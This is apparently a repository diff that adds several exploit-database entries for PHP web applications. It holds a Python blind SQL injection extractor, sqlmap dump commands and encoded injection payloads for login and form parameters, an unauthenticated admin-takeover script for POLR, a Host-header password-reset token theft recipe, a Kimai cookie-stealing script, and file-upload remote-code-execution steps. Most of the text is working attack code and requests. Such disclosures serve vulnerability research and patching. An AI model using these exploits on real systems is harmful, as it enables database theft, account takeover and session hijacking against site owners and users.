and can get VERY sensitive information about the configuration of this
|
||||
system, after this he can perform a very nasty attack.
|
||||
|
||||
|
||||
STATUS: HIGH Vulnerability CRITICAL
|
||||
|
||||
[+]Payload:
|
||||
|
||||
```PHP
|
||||
<?php
|
||||
phpinfo();
|
||||
?>
|
||||
```
|
||||
|
||||
|
||||
## Reproduce:
|
||||
[href](https://github.com/nu11secur1ty/CVE-nu11secur1ty/tree/main/vendors/atrocore/atrocore-1.5.25)
|
||||
|
||||
## Reference:
|
||||
[href](https://portswigger.net/web-security/file-upload)
|
||||
|
||||
## Proof and Exploit:
|
||||
[href](https://streamable.com/g8998d)
|
||||
|
||||
## Time spend:
|
||||
00:45:00
|
||||
|
||||
|
||||
--
|
||||
System Administrator - Infrastructure Engineer
|
||||
Penetration Testing Engineer
|
||||
Exploit developer at https://packetstormsecurity.com/
|
||||
https://cve.mitre.org/index.html
|
||||
https://cxsecurity.com/ and https://www.exploit-db.com/
|
||||
0day Exploit DataBase https://0day.today/
|
||||
home page: https://www.nu11secur1ty.com/
|
||||
hiPEnIMR0v7QCo/+SEH9gBclAAYWGnPoBIQ75sCj60E=
|
||||
nu11secur1ty <http://nu11secur1ty.com/>
|
||||
39
exploits/php/webapps/51272.py
Executable file
39
exploits/php/webapps/51272.py
Executable file
|
|
@ -0,0 +1,39 @@
|
|||
# Exploit Title: Art Gallery Management System Project in PHP v 1.0 - SQL injection
|
||||
# Date: 31-01-2023
|
||||
# Exploit Author: Yogesh Verma
|
||||
# Vendor Homepage: https://y0gesh-verma.github.io/
|
||||
# Software Link:
|
||||
https://phpgurukul.com/art-gallery-management-system-using-php-and-mysql/,
|
||||
https://phpgurukul.com/projects/Art-Gallery-MS-PHP.zip
|
||||
# Version: 1.0
|
||||
# Tested on: Windows/Linux
|
||||
# CVE : CVE-2023-23156
|
||||
|
||||
|
||||
|
||||
#!/usr/bin/python
|
||||
import sys
|
||||
import requests
|
||||
|
||||
tmp = requests.Session()
|
||||
db_name = ""
|
||||
database = ""
|
||||
if len(sys.argv) == 2:
|
||||
url = sys.argv[1]
|
||||
for i in range(1, 7):
|
||||
for j in range(32, 126):
|
||||
sql_payload = f"'UNION SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,(select*from(select (ascii(substr(database(),{i},1))={j}))a),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL'"
|
||||
data = {'pid': '-1' + sql_payload}
|
||||
r = tmp.get(url, params=data)
|
||||
if "Dimension : 1" in r.text:
|
||||
db_name += chr(j)
|
||||
database += db_name
|
||||
if len(db_name)>1:
|
||||
print('\n'+"Fetching current database :")
|
||||
print(database)
|
||||
print('\n'+"vulnerable to CVE-2023-23156")
|
||||
else:
|
||||
print("Not vulnerable to CVE-2023-23156")
|
||||
else:
|
||||
print("Error: Please provide the URL as an argument.")
|
||||
print("Example: script.py https://example.com/single-product.php")
|
||||
85
exploits/php/webapps/51273.txt
Normal file
85
exploits/php/webapps/51273.txt
Normal file
|
|
@ -0,0 +1,85 @@
|
|||
# Exploit Title: Simple Task Managing System v1.0 - SQL Injection (Unauthenticated)
|
||||
# Date: 2022-01-09
|
||||
# Exploit Author: Hamdi Sevben
|
||||
# Vendor Homepage: https://www.sourcecodester.com/php/15624/simple-task-managing-system-php-mysqli-free-source-code.html
|
||||
# Software Link: https://www.sourcecodester.com/sites/default/files/download/razormist/Task%20Managing%20System%20in%20PHP.zip
|
||||
# Version: 1.0
|
||||
# Tested on: Windows 10 Pro + PHP 8.1.6, Apache 2.4.53
|
||||
# CVE: CVE-2022-40032
|
||||
# References:
|
||||
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-40032
|
||||
https://github.com/h4md153v63n/CVE-2022-40032_Simple-Task-Managing-System-V1.0-SQL-Injection-Vulnerability-Unauthenticated
|
||||
|
||||
------------------------------------------------------------------------------------
|
||||
|
||||
1. Description:
|
||||
----------------------
|
||||
|
||||
Simple Task Managing System 1.0 allows SQL Injection via parameters 'login' and 'password' in /TaskManagingSystem/login.php
|
||||
Exploiting this issue could allow an attacker to compromise the application, access or modify data,
|
||||
or exploit latest vulnerabilities in the underlying database.
|
||||
|
||||
|
||||
2. Proof of Concept:
|
||||
----------------------
|
||||
|
||||
In sqlmap use 'login' parameter or 'password' parameter to dump users table from 'tasker' database.
|
||||
Then run SQLmap to extract the data from the database:
|
||||
|
||||
sqlmap.py -u "http://localhost/TaskManagingSystem/loginValidation.php" -p "login" --risk="3" --level="3" --method="POST" --data="login=test&password=" --user-agent="Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36" --headers="Host:localhost\nAccept:text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8\nAccept-Encoding:gzip, deflate\nAccept-Language:en-us,en;q=0.5\nCache-Control:no-cache\nContent-Type:application/x-www-form-urlencoded\nReferer:http://localhost/TaskManagingSystem/login.php" --dbms="MySQL" --batch --dbs -D tasker -T users --dump
|
||||
|
||||
sqlmap.py -u "http://localhost/TaskManagingSystem/loginValidation.php" -p "password" --risk="3" --level="3" --method="POST" --data="login=&password=test" --user-agent="Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36" --headers="Host:localhost\nAccept:text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8\nAccept-Encoding:gzip, deflate\nAccept-Language:en-us,en;q=0.5\nCache-Control:no-cache\nContent-Type:application/x-www-form-urlencoded\nReferer:http://localhost/TaskManagingSystem/login.php" --dbms="MySQL" --batch --dbs -D tasker -T users --dump
|
||||
|
||||
|
||||
3. Example payload:
|
||||
----------------------
|
||||
|
||||
-1%27+and+6%3d3+or+1%3d1%2b(SELECT+1+and+ROW(1%2c1)%3e(SELECT+COUNT(*)%2cCONCAT(CHAR(95)%2cCHAR(33)%2cCHAR(64)%2cCHAR(52)%2cCHAR(100)%2cCHAR(105)%2cCHAR(108)%2cCHAR(101)%2cCHAR(109)%2cCHAR(109)%2cCHAR(97)%2c0x3a%2cFLOOR(RAND(0)*2))x+FROM+INFORMATION_SCHEMA.COLLATIONS+GROUP+BY+x)a)%2b%27
|
||||
|
||||
|
||||
4. Burpsuite request on 'login' parameter:
|
||||
----------------------
|
||||
|
||||
POST /TaskManagingSystem/loginValidation.php HTTP/1.1
|
||||
Host: localhost
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101 Firefox/103.0
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
|
||||
Accept-Language: en-US,en;q=0.5
|
||||
Accept-Encoding: gzip, deflate
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
Content-Length: 312
|
||||
Origin: http://localhost
|
||||
Connection: close
|
||||
Referer: http://localhost/TaskManagingSystem/login.php
|
||||
Cookie: PHPSESSID=samt0gti09djsstpqaj0pg4ta8
|
||||
Upgrade-Insecure-Requests: 1
|
||||
Sec-Fetch-Dest: document
|
||||
Sec-Fetch-Mode: navigate
|
||||
Sec-Fetch-Site: same-origin
|
||||
Sec-Fetch-User: ?1
|
||||
|
||||
login=-1%27+and+6%3d3+or+1%3d1%2b(SELECT+1+and+ROW(1%2c1)%3e(SELECT+COUNT(*)%2cCONCAT(CHAR(95)%2cCHAR(33)%2cCHAR(64)%2cCHAR(52)%2cCHAR(100)%2cCHAR(105)%2cCHAR(108)%2cCHAR(101)%2cCHAR(109)%2cCHAR(109)%2cCHAR(97)%2c0x3a%2cFLOOR(RAND(0)*2))x+FROM+INFORMATION_SCHEMA.COLLATIONS+GROUP+BY+x)a)%2b%27&password=P@ssw0rd!
|
||||
|
||||
|
||||
5. Burpsuite request on 'password' parameter:
|
||||
----------------------
|
||||
|
||||
POST /TaskManagingSystem/loginValidation.php HTTP/1.1
|
||||
Host: localhost
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101 Firefox/103.0
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
|
||||
Accept-Language: en-US,en;q=0.5
|
||||
Accept-Encoding: gzip, deflate
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
Content-Length: 307
|
||||
Origin: http://localhost
|
||||
Connection: close
|
||||
Referer: http://localhost/TaskManagingSystem/login.php
|
||||
Cookie: PHPSESSID=samt0gti09djsstpqaj0pg4ta8
|
||||
Upgrade-Insecure-Requests: 1
|
||||
Sec-Fetch-Dest: document
|
||||
Sec-Fetch-Mode: navigate
|
||||
Sec-Fetch-Site: same-origin
|
||||
Sec-Fetch-User: ?1
|
||||
|
||||
login=user&password=-1%27+and+6%3d3+or+1%3d1%2b(SELECT+1+and+ROW(1%2c1)%3e(SELECT+COUNT(*)%2cCONCAT(CHAR(95)%2cCHAR(33)%2cCHAR(64)%2cCHAR(52)%2cCHAR(100)%2cCHAR(105)%2cCHAR(108)%2cCHAR(101)%2cCHAR(109)%2cCHAR(109)%2cCHAR(97)%2c0x3a%2cFLOOR(RAND(0)*2))x+FROM+INFORMATION_SCHEMA.COLLATIONS+GROUP+BY+x)a)%2b%27
|
||||
109
exploits/php/webapps/51274.txt
Normal file
109
exploits/php/webapps/51274.txt
Normal file
|
|
@ -0,0 +1,109 @@
|
|||
# Exploit Title: Intern Record System v1.0 - SQL Injection (Unauthenticated)
|
||||
# Date: 2022-06-09
|
||||
# Exploit Author: Hamdi Sevben
|
||||
# Vendor Homepage: https://code-projects.org/intern-record-system-in-php-with-source-code/
|
||||
# Software Link: https://download-media.code-projects.org/2020/03/Intern_Record_System_In_PHP_With_Source_Code.zip
|
||||
# Version: 1.0
|
||||
# Tested on: Windows 10 Pro + PHP 8.1.6, Apache 2.4.53
|
||||
# CVE: CVE-2022-40347
|
||||
# References:
|
||||
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-40347
|
||||
https://github.com/h4md153v63n/CVE-2022-40347_Intern-Record-System-phone-V1.0-SQL-Injection-Vulnerability-Unauthenticated
|
||||
|
||||
------------------------------------------------------------------------------------
|
||||
|
||||
1. Description:
|
||||
----------------------
|
||||
|
||||
Intern Record System 1.0 allows SQL Injection via parameters 'phone', 'email', 'deptType' and 'name' in /intern/controller.php
|
||||
Exploiting this issue could allow an attacker to compromise the application, access or modify data,
|
||||
or exploit latest vulnerabilities in the underlying database.
|
||||
|
||||
|
||||
2. Proof of Concept:
|
||||
----------------------
|
||||
|
||||
In sqlmap use 'phone', 'email', 'deptType' or 'name' parameter to dump 'department' database.
|
||||
Then run SQLmap to extract the data from the database:
|
||||
|
||||
sqlmap.py -u "http://localhost/intern/controller.php" -p "deptType" --risk="3" --level="3" --method="POST" --data="phone=&email=&deptType=test&name=" --user-agent="Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36" --headers="Host:localhost\nAccept:text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8\nAccept-Encoding:gzip, deflate\nAccept-Language:en-us,en;q=0.5\nCache-Control:no-cache\nContent-Type:application/x-www-form-urlencoded\nReferer:http://localhost/intern/" --dbms="MySQL" --batch --dbs -D department --dump
|
||||
|
||||
sqlmap.py -u "http://localhost/intern/controller.php" -p "email" --risk="3" --level="3" --method="POST" --data="phone=&email=test&deptType=3&name=" --user-agent="Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36" --headers="Host:localhost\nAccept:text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8\nAccept-Encoding:gzip, deflate\nAccept-Language:en-us,en;q=0.5\nCache-Control:no-cache\nContent-Type:application/x-www-form-urlencoded\nReferer:http://localhost/intern/" --dbms="MySQL" --batch --dbs -D department --dump
|
||||
|
||||
sqlmap.py -u "http://localhost/intern/controller.php" -p "name" --risk="3" --level="3" --method="POST" --data="phone=&email=&deptType=3&name=test" --user-agent="Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36" --headers="Host:localhost\nAccept:text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8\nAccept-Encoding:gzip, deflate\nAccept-Language:en-us,en;q=0.5\nCache-Control:no-cache\nContent-Type:application/x-www-form-urlencoded\nReferer:http://localhost/intern/" --dbms="MySQL" --batch --dbs -D department --dump
|
||||
|
||||
sqlmap.py -u "http://localhost/intern/controller.php" -p "phone" --risk="3" --level="3" --method="POST" --data="phone=test&email=&deptType=3&name=" --user-agent="Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36" --headers="Host:localhost\nAccept:text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8\nAccept-Encoding:gzip, deflate\nAccept-Language:en-us,en;q=0.5\nCache-Control:no-cache\nContent-Type:application/x-www-form-urlencoded\nReferer:http://localhost/intern/" --dbms="MySQL" --batch --dbs -D department --dump
|
||||
|
||||
|
||||
3. Example payload:
|
||||
----------------------
|
||||
|
||||
-1%27+and+6%3d3+or+1%3d1%2b(SELECT+1+and+ROW(1%2c1)%3e(SELECT+COUNT(*)%2cCONCAT(CHAR(95)%2cCHAR(33)%2cCHAR(64)%2cCHAR(52)%2cCHAR(100)%2cCHAR(105)%2cCHAR(108)%2cCHAR(101)%2cCHAR(109)%2cCHAR(109)%2cCHAR(97)%2c0x3a%2cFLOOR(RAND(0)*2))x+FROM+INFORMATION_SCHEMA.COLLATIONS+GROUP+BY+x)a)%2b%27
|
||||
|
||||
|
||||
4. Burpsuite request on 'phone' parameter:
|
||||
----------------------
|
||||
|
||||
POST /intern/controller.php HTTP/1.1
|
||||
Host: localhost
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: en-us,en;q=0.5
|
||||
Cache-Control: no-cache
|
||||
Content-Length: 317
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
Referer: http://localhost/intern/
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36
|
||||
|
||||
phone=-1%27+and+6%3d3+or+1%3d1%2b(SELECT+1+and+ROW(1%2c1)%3e(SELECT+COUNT(*)%2cCONCAT(CHAR(95)%2cCHAR(33)%2cCHAR(64)%2cCHAR(52)%2cCHAR(100)%2cCHAR(105)%2cCHAR(108)%2cCHAR(101)%2cCHAR(109)%2cCHAR(109)%2cCHAR(97)%2c0x3a%2cFLOOR(RAND(0)*2))x+FROM+INFORMATION_SCHEMA.COLLATIONS+GROUP+BY+x)a)%2b%27&email=&deptType=3&name=
|
||||
|
||||
|
||||
5. Burpsuite request on 'email' parameter:
|
||||
----------------------
|
||||
|
||||
POST /intern/controller.php HTTP/1.1
|
||||
Host: localhost
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: en-us,en;q=0.5
|
||||
Cache-Control: no-cache
|
||||
Content-Length: 317
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
Referer: http://localhost/intern/
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36
|
||||
|
||||
phone=&email=-1%27+and+6%3d3+or+1%3d1%2b(SELECT+1+and+ROW(1%2c1)%3e(SELECT+COUNT(*)%2cCONCAT(CHAR(95)%2cCHAR(33)%2cCHAR(64)%2cCHAR(52)%2cCHAR(100)%2cCHAR(105)%2cCHAR(108)%2cCHAR(101)%2cCHAR(109)%2cCHAR(109)%2cCHAR(97)%2c0x3a%2cFLOOR(RAND(0)*2))x+FROM+INFORMATION_SCHEMA.COLLATIONS+GROUP+BY+x)a)%2b%27&deptType=3&name=
|
||||
|
||||
|
||||
6. Burpsuite request on 'deptType' parameter:
|
||||
----------------------
|
||||
|
||||
POST /intern/controller.php HTTP/1.1
|
||||
Host: localhost
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: en-us,en;q=0.5
|
||||
Cache-Control: no-cache
|
||||
Content-Length: 316
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
Referer: http://localhost/intern/
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36
|
||||
|
||||
phone=&email=&deptType=-1%27+and+6%3d3+or+1%3d1%2b(SELECT+1+and+ROW(1%2c1)%3e(SELECT+COUNT(*)%2cCONCAT(CHAR(95)%2cCHAR(33)%2cCHAR(64)%2cCHAR(52)%2cCHAR(100)%2cCHAR(105)%2cCHAR(108)%2cCHAR(101)%2cCHAR(109)%2cCHAR(109)%2cCHAR(97)%2c0x3a%2cFLOOR(RAND(0)*2))x+FROM+INFORMATION_SCHEMA.COLLATIONS+GROUP+BY+x)a)%2b%27&name=
|
||||
|
||||
|
||||
7. Burpsuite request on 'name' parameter:
|
||||
----------------------
|
||||
|
||||
POST /intern/controller.php HTTP/1.1
|
||||
Host: localhost
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: en-us,en;q=0.5
|
||||
Cache-Control: no-cache
|
||||
Content-Length: 317
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
Referer: http://localhost/intern/
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36
|
||||
|
||||
phone=&email=&deptType=3&name=-1%27+and+6%3d3+or+1%3d1%2b(SELECT+1+and+ROW(1%2c1)%3e(SELECT+COUNT(*)%2cCONCAT(CHAR(95)%2cCHAR(33)%2cCHAR(64)%2cCHAR(52)%2cCHAR(100)%2cCHAR(105)%2cCHAR(108)%2cCHAR(101)%2cCHAR(109)%2cCHAR(109)%2cCHAR(97)%2c0x3a%2cFLOOR(RAND(0)*2))x+FROM+INFORMATION_SCHEMA.COLLATIONS+GROUP+BY+x)a)%2b%27
|
||||
60
exploits/php/webapps/51275.txt
Normal file
60
exploits/php/webapps/51275.txt
Normal file
|
|
@ -0,0 +1,60 @@
|
|||
# Exploit Title: LDAP Tool Box Self Service Password v1.5.2 - Account takeover
|
||||
# Date: 02/17/2023
|
||||
# Exploit Author: Tahar BENNACEF (aka tar.gz)
|
||||
# Software Link: https://github.com/ltb-project/self-service-password
|
||||
# Version: 1.5.2
|
||||
# Tested on: Ubuntu
|
||||
|
||||
Self Service Password is a PHP application that allows users to change
|
||||
their password in an LDAP directory.
|
||||
It is very useful to get back an account with waiting an action from an
|
||||
administration especially in Active Directory environment
|
||||
|
||||
The password reset feature is prone to an HTTP Host header vulnerability
|
||||
allowing an attacker to tamper the password-reset mail sent to his victim
|
||||
allowing him to potentially steal his victim's valid reset token. The
|
||||
attacker can then use it to perform account takeover
|
||||
|
||||
|
||||
*Step to reproduce*
|
||||
|
||||
1. Request a password reset request targeting your victim and setting in
|
||||
the request HTTP Host header the value of a server under your control
|
||||
|
||||
POST /?action=sendtoken HTTP/1.1
|
||||
Host: *111.111.111.111*
|
||||
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
|
||||
Firefox/102.0
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
|
||||
Accept-Language: en-US,en;q=0.5
|
||||
Accept-Encoding: gzip, deflate
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
Content-Length: 16
|
||||
Origin: https://portal-lab.ngp.infra
|
||||
Referer: https://portal-lab.ngp.infra/?action=sendtoken
|
||||
Upgrade-Insecure-Requests: 1
|
||||
Sec-Fetch-Dest: document
|
||||
Sec-Fetch-Mode: navigate
|
||||
Sec-Fetch-Site: same-origin
|
||||
Sec-Fetch-User: ?1
|
||||
Te: trailers
|
||||
Connection: close
|
||||
|
||||
login=test.reset
|
||||
|
||||
|
||||
As the vulnerable web application's relying on the Host header of the
|
||||
password-reset request to craft the password-reset mail. The victim
|
||||
receive a mail with a tampered link
|
||||
[image: image.png]
|
||||
|
||||
2. Start a webserver and wait for the victim to click on the link
|
||||
|
||||
If the victim click on this tampered link, he will sent his password reset
|
||||
token to the server set in the password-reset request's HTTP Host header
|
||||
[image: image.png]
|
||||
|
||||
3. Use the stolen token to reset victim's account password
|
||||
|
||||
|
||||
Best regards
|
||||
24
exploits/php/webapps/51277.py
Executable file
24
exploits/php/webapps/51277.py
Executable file
|
|
@ -0,0 +1,24 @@
|
|||
# Exploit Title: POLR URL 2.3.0 - Shortener Admin Takeover
|
||||
# Date: 2021-02-01
|
||||
# Exploit Author: p4kl0nc4t <me-at-lcat-dot-dev>
|
||||
# Vendor Homepage: -
|
||||
# Software Link: https://github.com/cydrobolt/polr
|
||||
# Version: < 2.3.0
|
||||
# Tested on: Linux
|
||||
# CVE : CVE-2021-21276
|
||||
|
||||
|
||||
import json
|
||||
|
||||
import requests
|
||||
|
||||
payload = {
|
||||
'acct_username': 'admin',
|
||||
'acct_password': 'password',
|
||||
'acct_email': 'email@youremail.com',
|
||||
'setup_auth_key': True,
|
||||
}
|
||||
|
||||
r = requests.get('http://localhost/setup/finish',
|
||||
cookies={'setup_arguments': json.dumps(payload)})
|
||||
print(r.text)
|
||||
88
exploits/php/webapps/51278.txt
Normal file
88
exploits/php/webapps/51278.txt
Normal file
|
|
@ -0,0 +1,88 @@
|
|||
## Exploit Title: Kimai-1.30.10 - SameSite Cookie-Vulnerability session hijacking
|
||||
## Author: nu11secur1ty
|
||||
## Date: 02.23.2023
|
||||
## Vendor: https://www.kimai.org/
|
||||
## Software: https://github.com/kimai/kimai/releases/tag/1.30.10
|
||||
## Reference: https://www.thesslstore.com/blog/the-ultimate-guide-to-session-hijacking-aka-cookie-hijacking/
|
||||
## Reference: https://portswigger.net/support/using-burp-to-hack-cookies-and-manipulate-sessions
|
||||
|
||||
## Description:
|
||||
The Kimai-1.30.10 is vulnerable to
|
||||
SameSite-Cookie-Vulnerability-session-hijacking.
|
||||
The attacker can trick the victim to update or upgrade the system, by
|
||||
using a very malicious exploit to steal his vulnerable cookie and get
|
||||
control of his session.
|
||||
|
||||
STATUS: HIGH Vulnerability
|
||||
|
||||
[+]Exploit:
|
||||
## WARNING: The EXPLOIT IS FOR ADVANCED USERS!
|
||||
This is only one example:
|
||||
```python
|
||||
#!/usr/bin/python
|
||||
import os
|
||||
import webbrowser
|
||||
import time
|
||||
|
||||
webbrowser.open('https://pwnedhost.com/kimai-1.30.10/public/en/login')
|
||||
input("After you log in please press any key to continue...")
|
||||
os.system("copy Update.php
|
||||
C:\\xampp\\htdocs\\pwnedhost\\kimai-1.30.10\\public\\")
|
||||
time.sleep(3)
|
||||
webbrowser.open('https://pwnedhost.com/kimai-1.30.10/public/Update.php')
|
||||
time.sleep(3)
|
||||
os.system("copy
|
||||
C:\\xampp\\htdocs\\pwnedhost\\kimai-1.30.10\\public\\PoC.txt
|
||||
C:\\Users\\venvaropt\\Desktop\\Kimai-1.30.10\\PoC\\")
|
||||
# Your mail-sending code must be here ;)
|
||||
time.sleep(7)
|
||||
os.system("del C:\\xampp\\htdocs\\pwnedhost\\kimai-1.30.10\\public\\PoC.txt")
|
||||
os.system("del C:\\xampp\\htdocs\\pwnedhost\\kimai-1.30.10\\public\\Update.php")
|
||||
|
||||
```
|
||||
-----------------------------------------
|
||||
```PHP
|
||||
<?php
|
||||
//echo '<pre>';
|
||||
// print_r( $_COOKIE );
|
||||
//die();
|
||||
|
||||
$fp = fopen('PoC.txt', 'w');
|
||||
fwrite($fp, print_r($_COOKIE, TRUE));
|
||||
fclose($fp);
|
||||
echo "DONE: Now you are already updated! Enjoy your system Kimai
|
||||
1.30.10 stable (Ayumi)";
|
||||
?>
|
||||
```
|
||||
|
||||
## Reproduce:
|
||||
[href](https://github.com/nu11secur1ty/CVE-nu11secur1ty/tree/main/vendors/kimai/2023/Kimai-1.30.10)
|
||||
|
||||
## Proof and Exploit:
|
||||
[href](https://streamable.com/md9fmr)
|
||||
|
||||
## Time spend:
|
||||
03:00:00
|
||||
|
||||
|
||||
--
|
||||
System Administrator - Infrastructure Engineer
|
||||
Penetration Testing Engineer
|
||||
Exploit developer at
|
||||
https://packetstormsecurity.com/https://cve.mitre.org/index.html and
|
||||
https://www.exploit-db.com/
|
||||
home page: https://www.nu11secur1ty.com/
|
||||
hiPEnIMR0v7QCo/+SEH9gBclAAYWGnPoBIQ75sCj60E=
|
||||
nu11secur1ty <http://nu11secur1ty.com/>
|
||||
|
||||
|
||||
--
|
||||
System Administrator - Infrastructure Engineer
|
||||
Penetration Testing Engineer
|
||||
Exploit developer at https://packetstormsecurity.com/
|
||||
https://cve.mitre.org/index.html
|
||||
https://cxsecurity.com/ and https://www.exploit-db.com/
|
||||
0day Exploit DataBase https://0day.today/
|
||||
home page: https://www.nu11secur1ty.com/
|
||||
hiPEnIMR0v7QCo/+SEH9gBclAAYWGnPoBIQ75sCj60E=
|
||||
nu11secur1ty <http://nu11secur1ty.com/>
|
||||
52
exploits/php/webapps/51279.txt
Normal file
52
exploits/php/webapps/51279.txt
Normal file
|
|
@ -0,0 +1,52 @@
|
|||
# Exploit Title: Best pos Management System v1.0 - SQL Injection
|
||||
# Google Dork: NA
|
||||
# Date: 14/2/2023
|
||||
# Exploit Author: Ahmed Ismail (@MrOz1l)
|
||||
# Vendor Homepage: https://www.sourcecodester.com/php/16127/best-pos-management-system-php.html
|
||||
# Software Link: https://www.sourcecodester.com/sites/default/files/download/mayuri_k/kruxton.zip
|
||||
# Version: 1.0
|
||||
# Tested on: Windows 11
|
||||
# CVE : NA
|
||||
|
||||
```
|
||||
GET /kruxton/billing/index.php?id=9 HTTP/1.1
|
||||
Host: localhost
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
|
||||
Accept-Language: en-US,en;q=0.5
|
||||
Accept-Encoding: gzip, deflate
|
||||
Connection: close
|
||||
Referer: http://localhost/kruxton/index.php?page=orders
|
||||
Cookie: PHPSESSID=61ubuj4m01jk5tibc7banpldao
|
||||
Upgrade-Insecure-Requests: 1
|
||||
Sec-Fetch-Dest: document
|
||||
Sec-Fetch-Mode: navigate
|
||||
Sec-Fetch-Site: same-origin
|
||||
Sec-Fetch-User: ?1
|
||||
```
|
||||
|
||||
# Payload
|
||||
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
|
||||
sqlmap identified the following injection point(s) with a total of 58 HTTP(s) requests:
|
||||
---
|
||||
Parameter: id (GET)
|
||||
Type: boolean-based blind
|
||||
Title: AND boolean-based blind - WHERE or HAVING clause
|
||||
Payload: id=9 AND 4017=4017
|
||||
|
||||
Type: error-based
|
||||
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
|
||||
Payload: id=9 OR (SELECT 7313 FROM(SELECT COUNT(*),CONCAT(0x7162767171,(SELECT (ELT(7313=7313,1))),0x7178707671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
|
||||
|
||||
Type: time-based blind
|
||||
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
|
||||
Payload: id=9 AND (SELECT 5871 FROM (SELECT(SLEEP(5)))rwMY)
|
||||
|
||||
Type: UNION query
|
||||
Title: Generic UNION query (NULL) - 6 columns
|
||||
Payload: id=-9498 UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x7162767171,0x53586b446c4c75556d48544175547856636d696171464e624c6572736f55415246446a4b56777749,0x7178707671),NULL-- -
|
||||
---
|
||||
[19:33:33] [INFO] the back-end DBMS is MySQL
|
||||
web application technology: PHP 8.0.25, Apache 2.4.54
|
||||
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
|
||||
```
|
||||
21
exploits/php/webapps/51280.txt
Normal file
21
exploits/php/webapps/51280.txt
Normal file
|
|
@ -0,0 +1,21 @@
|
|||
# Exploit Title: Best pos Management System v1.0 - Remote Code Execution (RCE) on File Upload
|
||||
# Google Dork: NA
|
||||
# Date: 17/2/2023
|
||||
# Exploit Author: Ahmed Ismail (@MrOz1l)
|
||||
# Vendor Homepage: https://www.sourcecodester.com/php/16127/best-pos-management-system-php.html
|
||||
# Software Link: https://www.sourcecodester.com/sites/default/files/download/mayuri_k/kruxton.zip
|
||||
# Version: 1.0
|
||||
# Tested on: Windows 11
|
||||
# CVE : (CVE-2023-0943)
|
||||
### Steps to Reproduce
|
||||
1- Login as Admin Rule
|
||||
2- Head to " http://localhost/kruxton/index.php?page=site_settings"
|
||||
3- Try to Upload an image here it will be a shell.php
|
||||
|
||||
```
|
||||
shell.php
|
||||
``````
|
||||
